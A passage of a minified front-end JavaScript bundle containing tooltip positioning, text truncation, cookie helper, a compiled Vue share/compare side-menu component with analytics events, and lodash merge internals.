c="bottom"===a?s.top.y:0,u="top"===a?s.bottom.y:0,l="right"===a?s.left.x:0,f="left"===a?s.right.x:0,p=t.top-r+c>i,d=r-t.bottom-u>i,h=t.left-n+l>i,g=n-t.right-f>i;return p||d||h||g})})(r,e)&&(N(),te(e))}}function K(e){Q(e)||b.props.trigger.indexOf("click")>=0&&f||(b.props.interactive?b.hideWithInteractivity(e):te(e))}function J(e){b.props.trigger.indexOf("focusin")<0&&e.target!==O()||b.props.interactive&&e.relatedTarget&&x.contains(e.relatedTarget)||te(e)}function Q(e){return!!$e.isTouch&&E()!==e.type.indexOf("touch")>=0}function Y(){G();var t=b.props,n=t.popperOptions,r=t.placement,o=t.offset,i=t.getReferenceClientRect,a=t.moveTransition,c=C()?tt(x).arrow:null,u=i?{getBoundingClientRect:i,contextElement:i.contextElement||O()}:e,l={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(C()){var n=L().box;["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={}}}},f=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!a}},l];C()&&c&&f.push({name:"arrow",options:{element:c,padding:3}}),f.push.apply(f,(null==n?void 0:n.modifiers)||[]),b.popperInstance=ge(u,x,Object.assign({},n,{placement:r,onFirstUpdate:s,modifiers:f}))}function G(){b.popperInstance&&(b.popperInstance.destroy(),b.popperInstance=null)}function Z(){return Te(x.querySelectorAll("[data-tippy-root]"))}function ee(e){b.clearDelayTimeouts(),e&&M("onTrigger",[b,e]),B();var t=I(!0),r=A(),o=r[0],i=r[1];$e.isTouch&&"hold"===o&&i&&(t=i),t?n=setTimeout(function(){b.show()},t):b.show()}function te(e){if(b.clearDelayTimeouts(),M("onUntrigger",[b,e]),b.state.isVisible){if(!(b.props.trigger.indexOf("mouseenter")>=0&&b.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&f)){var t=I(!1);t?r=setTimeout(function(){b.state.isVisible&&b.hide()},t):o=requestAnimationFrame(function(){b.hide()})}}else $()}}function st(e,t){void 0===t&&(t={});var n=Ke.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",ze,we),window.addEventListener("blur",Xe);var r=Object.assign({},t,{plugins:n}),o=Pe(e).reduce(function(e,t){var n=t&&at(t,r);return n&&e.push(n),e},[]);return je(e)?o[0]:o}st.defaultProps=Ke,st.setDefaultProps=function(e){Object.keys(e).forEach(function(t){Ke[t]=e[t]})},st.currentInput=$e;Object.assign({},Y,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}});st.setDefaultProps({render:nt});const ct=st;n(55108),n(52594);function ut(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function lt(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}function ft(e,t,n){if(void 0===n&&(n={}),void 0===t||isNaN(t))throw Error("maxHeight is required");var r=function(e){return"string"==typeof e?lt([],ut(document.querySelectorAll(e)),!1):"length"in e?lt([],ut(e),!1):[e]}(e);if(r.length){var o=n.character,i=void 0===o?"&mldr;":o,a=n.classname,s=void 0===a?"js-shave":a,c=n.spaces,u=void 0===c||c,l=n.charclassname,f=void 0===l?"js-shave-char":l,p=n.link,d=void 0===p?{}:p,h="boolean"!=typeof u||u,g=d&&"{}"!==JSON.stringify(d)&&d.href,v=g?"a":"span",m=g&&d.textContent?d.textContent:i,y=document.createElement(v),b={textContent:m,className:f};for(var w in b)y[w]=b[w];if(g)for(var x in d)y[x]=d[x];for(var _=0;_<r.length;_+=1){var S=r[_],k=S.style,A=S.querySelector("."+s),E=void 0===S.textContent?"innerText":"textContent";A&&(S.removeChild(S.querySelector("."+f)),S[E]=S[E]);var C=S[E],O=h?C.split(" "):C;if(!(O.length<2)){var T=k.height;k.height="auto";var L=k.maxHeight;if(k.maxHeight="none",S.offsetHeight<=t)k.height=T,k.maxHeight=L;else{for(var I=O.length-1,j=0,M=void 0;j<I;)M=j+I+1>>1,S[E]=h?O.slice(0,M).join(" "):O.slice(0,M),S.insertAdjacentElement("beforeend",y),S.offsetHeight>t?I=M-1:j=M;S[E]=h?O.slice(0,I).join(" "):O.slice(0,I),S.insertAdjacentElement("beforeend",y);var R=h?" "+O.slice(I).join(" "):O.slice(I),P=document.createTextNode(R),N=document.createElement("span");N.classList.add(s),N.style.display="none",N.appendChild(P),S.insertAdjacentElement("beforeend",N),k.height=T,k.maxHeight=L}}}}}function pt(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return dt(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?dt(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function dt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var ht=function(){var e,t=pt(document.querySelectorAll(".js-multiline-truncate"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=n.dataset.original;r?(n.innerText="",n.innerText=r):n.dataset.original=n.innerText,ft(n,getComputedStyle(n).maxHeight.substring(0,2),{character:"...",spaces:!1})}}catch(e){t.e(e)}finally{t.f()}};document.addEventListener("DOMContentLoaded",function(){ht()}),window.addEventListener("resize",function(){ht()});n(7392);function gt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}var vt=function e(t,n){function r(e,r,o){if("undefined"!=typeof document){"number"==typeof(o=gt({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=e+"="+t.write(r,e)+i}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var i=n[o].split("="),a=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(r[s]=t.read(a,s),e===s)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){r(e,"",gt({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,gt({},this.attributes,t))},withConverter:function(t){return e(gt({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});const mt=vt;n(27031);var yt=n(29726),bt={key:0,class:"menu-sidebar",ref:"sidebar"},wt={class:"menu__slide"},xt={class:"menu__slide-inner"},_t=(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{d:"M17.441274 2.94153441 14.651274.151534413C14.331274-.168465587 13.791274.051534413 13.791274.501534413L13.791274 2.29153441 1.79127404 2.29153441C1.24127404 2.29153441.791274041 2.74153441.791274041 3.29153441.791274041 3.84153441 1.24127404 4.29153441 1.79127404 4.29153441L13.791274 4.29153441 13.791274 6.08153441C13.791274 6.53153441 14.331274 6.75153441 14.641274 6.43153441L17.431274 3.64153441C17.631274 3.45153441 17.631274 3.13153441 17.441274 2.94153441ZM15.791274 11.2915344 3.79127404 11.2915344 3.79127404 9.50153441C3.79127404 9.05153441 3.25127404 8.83153441 2.94127404 9.15153441L.151274041 11.9415344C-.0487259589 12.1315344-.0487259589 12.4515344.141274041 12.6415344L2.93127404 15.4315344C3.25127404 15.7515344 3.79127404 15.5315344 3.79127404 15.0815344L3.79127404 13.2915344 15.791274 13.2915344C16.341274 13.2915344 16.791274 12.8415344 16.791274 12.2915344 16.791274 11.7415344 16.341274 11.2915344 15.791274 11.2915344Z",transform:"translate(2.209 2.708)"})],-1),St={class:"capsize-inter"},kt=["disabled"],At=(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{d:"M17,15.08 C16.24,15.08 15.56,15.38 15.04,15.85 L7.91,11.7 C7.96,11.47 8,11.24 8,11 C8,10.76 7.96,10.53 7.91,10.3 L14.96,6.19 C15.5,6.69 16.21,7 17,7 C18.66,7 20,5.66 20,4 C20,2.34 18.66,1 17,1 C15.34,1 14,2.34 14,4 C14,4.24 14.04,4.47 14.09,4.7 L7.04,8.81 C6.5,8.31 5.79,8 5,8 C3.34,8 2,9.34 2,11 C2,12.66 3.34,14 5,14 C5.79,14 6.5,13.69 7.04,13.19 L14.16,17.35 C14.11,17.56 14.08,17.78 14.08,18 C14.08,19.61 15.39,20.92 17,20.92 C18.61,20.92 19.92,19.61 19.92,18 C19.92,16.39 18.61,15.08 17,15.08 Z"})],-1),Et={class:"capsize-inter"};var Ct=n(17604);"undefined"!=typeof document&&document.querySelector("body");const Ot={props:["context"],data:function(){return{type:null,modalOpen:!1,checked:{},loading:!1,title:"Filter",currentFilterKey:null,level:0,animationName:null,currentFilters:this.context.filters}},computed:{canShare:function(){return"share"in navigator}},methods:{share:function(){window.gtag&&gtag("event","Share",{event_category:"Secondary Menu"}),navigator.share({url:this.context.share_url}).then(function(){console.log("Shared!")}).catch(console.error),this.closeModal()},compare:function(){var e=new CustomEvent("add-to-compare",{detail:{type:this.context.compare_type,id:this.context.compare_id}});document.dispatchEvent(e),this.closeModal()},sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){window.gtag&&gtag("event","Close",{event_category:"Secondary Menu"}),this.modalOpen=!1}},mounted:function(){var e=this;document.addEventListener("open-secondary-menu",function(t){window.gtag&&gtag("event","Open",{event_category:"Secondary Menu"}),e.openModal()})}};var Tt=n(66262);const Lt=(0,Tt.A)(Ot,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",bt,[(0,yt.Lk)("div",wt,[(0,yt.Lk)("div",xt,[a.context.compare_id?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"secondary-menu-button",onClick:t[0]||(t[0]=function(){return i.compare&&i.compare.apply(i,arguments)})},[_t,(0,yt.Lk)("span",St,(0,yt.v_)(n.context.i18n.compare),1)])):(0,yt.Q3)("",!0),(0,yt.Lk)("button",{class:"secondary-menu-button",disabled:!i.canShare,onClick:t[1]||(t[1]=function(){return i.share&&i.share.apply(i,arguments)})},[At,(0,yt.Lk)("span",Et,(0,yt.v_)(n.context.i18n.share),1)],8,kt)])])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[2]||(t[2]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var It={class:"menu__slide-inner"},jt=["href"],Mt=(0,yt.Lk)("div",{class:"sidebar-logo__icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("rect",{width:"24",height:"24",fill:"#dc2626",rx:"2"}),(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round",d:"m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"})])])],-1),Rt={class:"sidebar-logo__text"},Pt=["value","placeholder"],Nt=["value"],Ft=(0,yt.Lk)("button",{type:"submit",class:"sidebar-search__button"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 18 18"},[(0,yt.Lk)("path",{d:"M12.5,11 L11.71,11 L11.43,10.73 C12.41,9.59 13,8.11 13,6.5 C13,2.91 10.09,0 6.5,0 C2.91,0 0,2.91 0,6.5 C0,10.09 2.91,13 6.5,13 C8.11,13 9.59,12.41 10.73,11.43 L11,11.71 L11,12.5 L16,17.49 L17.49,16 L12.5,11 Z M6.5,11 C4.01,11 2,8.99 2,6.5 C2,4.01 4.01,2 6.5,2 C8.99,2 11,4.01 11,6.5 C11,8.99 8.99,11 6.5,11 Z"})])],-1),Dt=["onClick"],Ut=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"24px",viewBox:"0 0 24 24",width:"24px",fill:"#000000"},[(0,yt.Lk)("path",{d:"M0 0h24v24H0z",fill:"none"}),(0,yt.Lk)("path",{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95c-.32-1.25-.78-2.45-1.38-3.56 1.84.63 3.37 1.91 4.33 3.56zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2 0 .68.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56-1.84-.63-3.37-1.9-4.33-3.56zm2.95-8H5.08c.96-1.66 2.49-2.93 4.33-3.56C8.81 5.55 8.35 6.75 8.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2 0-.68.07-1.35.16-2h4.68c.09.65.16 1.32.16 2 0 .68-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95c-.96 1.65-2.49 2.93-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2 0-.68-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"})])],-1),Bt={class:"sidebar-item__text"},$t=(0,yt.Lk)("span",{class:"sidebar-item__arrow-icon"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),Vt={key:0},zt=["href"],Ht=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{fill:"white","fill-rule":"nonzero",d:"M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"})])],-1),Xt={class:"sidebar-item__text"},Wt={key:1},qt=["href"],Kt=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{fill:"white","fill-rule":"nonzero",d:"M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"})])],-1),Jt={class:"sidebar-item__text"},Qt=(0,yt.Lk)("span",{class:"sidebar-item__arrow-back"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),Yt=["href"],Gt={key:0,class:"sidebar-logo__badge"},Zt=["onClick"],en={class:"sidebar-item__text"},tn=(0,yt.Lk)("span",{class:"sidebar-item__arrow-icon"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),nn={key:2,class:"sidebar-item sidebar-item--soon"},rn={class:"sidebar-item__text"},on=(0,yt.Lk)("span",{class:"sidebar-logo__badge"},"Soon",-1);const an={};const sn=function(){this.__data__=[],this.size=0};const cn=function(e,t){return e===t||e!=e&&t!=t};const un=function(e,t){for(var n=e.length;n--;)if(cn(e[n][0],t))return n;return-1};var ln=Array.prototype.splice;const fn=function(e){var t=this.__data__,n=un(t,e);return!(n<0)&&(n==t.length-1?t.pop():ln.call(t,n,1),--this.size,!0)};const pn=function(e){var t=this.__data__,n=un(t,e);return n<0?void 0:t[n][1]};const dn=function(e){return un(this.__data__,e)>-1};const hn=function(e,t){var n=this.__data__,r=un(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this};function gn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}gn.prototype.clear=sn,gn.prototype.delete=fn,gn.prototype.get=pn,gn.prototype.has=dn,gn.prototype.set=hn;const vn=gn;const mn=function(){this.__data__=new vn,this.size=0};const yn=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};const bn=function(e){return this.__data__.get(e)};const wn=function(e){return this.__data__.has(e)};const xn="object"==typeof global&&global&&global.Object===Object&&global;var _n="object"==typeof self&&self&&self.Object===Object&&self;const Sn=xn||_n||Function("return this")();const kn=Sn.Symbol;var An=Object.prototype,En=An.hasOwnProperty,Cn=An.toString,On=kn?kn.toStringTag:void 0;const Tn=function(e){var t=En.call(e,On),n=e[On];try{e[On]=void 0;var r=!0}catch(e){}var o=Cn.call(e);return r&&(t?e[On]=n:delete e[On]),o};var Ln=Object.prototype.toString;const In=function(e){return Ln.call(e)};var jn=kn?kn.toStringTag:void 0;const Mn=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":jn&&jn in Object(e)?Tn(e):In(e)};const Rn=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const Pn=function(e){if(!Rn(e))return!1;var t=Mn(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const Nn=Sn["__core-js_shared__"];var Fn,Dn=(Fn=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||""))?"Symbol(src)_1."+Fn:"";const Un=function(e){return!!Dn&&Dn in e};var Bn=Function.prototype.toString;const $n=function(e){if(null!=e){try{return Bn.call(e)}catch(e){}try{return e+""}catch(e){}}return""};var Vn=/^\[object .+?Constructor\]$/,zn=Function.prototype,Hn=Object.prototype,Xn=zn.toString,Wn=Hn.hasOwnProperty,qn=RegExp("^"+Xn.call(Wn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const Kn=function(e){return!(!Rn(e)||Un(e))&&(Pn(e)?qn:Vn).test($n(e))};const Jn=function(e,t){return null==e?void 0:e[t]};const Qn=function(e,t){var n=Jn(e,t);return Kn(n)?n:void 0};const Yn=Qn(Sn,"Map");const Gn=Qn(Object,"create");const Zn=function(){this.__data__=Gn?Gn(null):{},this.size=0};const er=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t};var tr=Object.prototype.hasOwnProperty;const nr=function(e){var t=this.__data__;if(Gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return tr.call(t,e)?t[e]:void 0};var rr=Object.prototype.hasOwnProperty;const or=function(e){var t=this.__data__;return Gn?void 0!==t[e]:rr.call(t,e)};const ir=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Gn&&void 0===t?"__lodash_hash_undefined__":t,this};function ar(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}ar.prototype.clear=Zn,ar.prototype.delete=er,ar.prototype.get=nr,ar.prototype.has=or,ar.prototype.set=ir;const sr=ar;const cr=function(){this.size=0,this.__data__={hash:new sr,map:new(Yn||vn),string:new sr}};const ur=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};const lr=function(e,t){var n=e.__data__;return ur(t)?n["string"==typeof t?"string":"hash"]:n.map};const fr=function(e){var t=lr(this,e).delete(e);return this.size-=t?1:0,t};const pr=function(e){return lr(this,e).get(e)};const dr=function(e){return lr(this,e).has(e)};const hr=function(e,t){var n=lr(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this};function gr(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}gr.prototype.clear=cr,gr.prototype.delete=fr,gr.prototype.get=pr,gr.prototype.has=dr,gr.prototype.set=hr;const vr=gr;const mr=function(e,t){var n=this.__data__;if(n instanceof vn){var r=n.__data__;if(!Yn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new vr(r)}return n.set(e,t),this.size=n.size,this};function yr(e){var t=this.__data__=new vn(e);this.size=t.size}yr.prototype.clear=mn,yr.prototype.delete=yn,yr.prototype.get=bn,yr.prototype.has=wn,yr.prototype.set=mr;const br=yr;const wr=function(){try{var e=Qn(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();const xr=function(e,t,n){"__proto__"==t&&wr?wr(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};const _r=function(e,t,n){(void 0!==n&&!cn(e[t],n)||void 0===n&&!(t in e))&&xr(e,t,n)};const Sr=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),s=a.length;s--;){var c=a[e?s:++o];if(!1===n(i[c],c,i))break}return t}};const kr=Sr();var Ar="object"==typeof exports&&exports&&!exports.nodeType&&exports,Er=Ar&&"object"==typeof module&&module&&!module.nodeType&&module,Cr=Er&&Er.exports===Ar?Sn.Buffer:void 0,Or=Cr?Cr.allocUnsafe:void 0;const Tr=function(e,t){if(t)return e.slice();var n=e.length,r=Or?Or(n):new e.constructor(n);return e.copy(r),r};const Lr=Sn.Uint8Array;const Ir=function(e){var t=new e.constructor(e.byteLength);return new Lr(t).set(new Lr(e)),t};const jr=function(e,t){var n=t?Ir(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};const Mr=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t};var Rr=Object.create;const Pr=function(){function e(){}return function(t){if(!Rn(t))return{};if(Rr)return Rr(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();const Nr=function(e,t){return function(n){return e(t(n))}};const Fr=Nr(Object.getPrototypeOf,Object);var Dr=Object.prototype;const Ur=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Dr)};const Br=function(e){return"function"!=typeof e.constructor||Ur(e)?{}:Pr(Fr(e))};const $r=function(e){return null!=e&&"object"==typeof e};const Vr=function(e){return $r(e)&&"[object Arguments]"==Mn(e)};var zr=Object.prototype,Hr=zr.hasOwnProperty,Xr=zr.propertyIsEnumerable;const Wr=Vr(function(){return arguments}())?Vr:function(e){return $r(e)&&Hr.call(e,"callee")&&!Xr.call(e,"callee")};const qr=Array.isArray;const Kr=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};const Jr=function(e){return null!=e&&Kr(e.length)&&!Pn(e)};const Qr=function(e){return $r(e)&&Jr(e)};const Yr=function(){return!1};var Gr="object"==typeof exports&&exports&&!exports.nodeType&&exports,Zr=Gr&&"object"==typeof module&&module&&!module.nodeType&&module,eo=Zr&&Zr.exports===Gr?Sn.Buffer:void 0;const to=(eo?eo.isBuffer:void 0)||Yr;var no=Function.prototype,ro=Object.prototype,oo=no.toString,io=ro.hasOwnProperty,ao=oo.call(Object);const so=function(e){if(!$r(e)||"[object Object]"!=Mn(e))return!1;var t=Fr(e);if(null===t)return!0;var n=io.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&oo.call(n)==ao};var co={};co["[object Float32Array]"]=co["[object Float64Array]"]=co["[object Int8Array]"]=co["[object Int16Array]"]=co["[object Int32Array]"]=co["[object Uint8Array]"]=co["[object Uint8ClampedArray]"]=co["[object Uint16Array]"]=co["[object Uint32Array]"]=!0,co["[object Arguments]"]=co["[object Array]"]=co["[object ArrayBuffer]"]=co["[object Boolean]"]=co["[object DataView]"]=co["[object Date]"]=co["[object Error]"]=co["[object Function]"]=co["[object Map]"]=co["[object Number]"]=co["[object Object]"]=co["[object RegExp]"]=co["[object Set]"]=co["[object String]"]=co["[object WeakMap]"]=!1;const uo=function(e){return $r(e)&&Kr(e.length)&&!!co[Mn(e)]};const lo=function(e){return function(t){return e(t)}};var fo="object"==typeof exports&&exports&&!exports.nodeType&&exports,po=fo&&"object"==typeof module&&module&&!module.nodeType&&module,ho=po&&po.exports===fo&&xn.process;const go=function(){try{var e=po&&po.require&&po.require("util").types;return e||ho&&ho.binding&&ho.binding("util")}catch(e){}}();var vo=go&&go.isTypedArray;const mo=vo?lo(vo):uo;const yo=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]};var bo=Object.prototype.hasOwnProperty;const wo=function(e,t,n){var r=e[t];bo.call(e,t)&&cn(r,n)&&(void 0!==n||t in e)||xr(e,t,n)};const xo=function(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var s=t[i],c=r?r(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),o?xr(n,s,c):wo(n,s,c)}return n};const _o=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r};var So=/^(?:0|[1-9]\d*)$/;const ko=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&So.test(e))&&e>-1&&e%1==0&&e<t};var Ao=Object.prototype.hasOwnProperty;const Eo=function(e,t){var n=qr(e),r=!n&&Wr(e),o=!n&&!r&&to(e),i=!n&&!r&&!o&&mo(e),a=n||r||o||i,s=a?_o(e.length,String):[],c=s.length;for(var u in e)!t&&!Ao.call(e,u)||a&&("length"==u||o&&("offset"==u||"parent"==u)||i&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||ko(u,c))||s.push(u);return s};const Co=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t};var Oo=Object.prototype.hasOwnProperty;const To=function(e){if(!Rn(e))return Co(e);var t=Ur(e),n=[];for(var r in e)("constructor"!=r||!t&&Oo.call(e,r))&&n.push(r);return n};const Lo=function(e){return Jr(e)?Eo(e,!0):To(e)};const Io=function(e){return xo(e,Lo(e))};const jo=function(e,t,n,r,o,i,a){var s=yo(e,n),c=yo(t,n),u=a.get(c);if(u)_r(e,n,u);else{var l=i?i(s,c,n+"",e,t,a):void 0,f=void 0===l;if(f){var p=qr(c),d=!p&&to(c),h=!p&&!d&&mo(c);l=c,p||d||h?qr(s)?l=s:Qr(s)?l=Mr(s):d?(f=!1,l=Tr(c,!0)):h?(f=!1,l=jr(c,!0)):l=[]:so(c)||Wr(c)?(l=s,Wr(s)?l=Io(s):Rn(s)&&!Pn(s)||(l=Br(c))):f=!1}f&&(a.set(c,l),o(l,c,r,i,a),a.delete(c)),_r(e,n,l)}};const Mo=function e(t,n,r,o,i){t!==n&&kr(n,function(a,s){if(i||(i=new br),Rn(a))jo(t,n,s,r,e,o,i);else{var c=o?o(yo(t,s),a,s+"",t,n,i):void 0;void 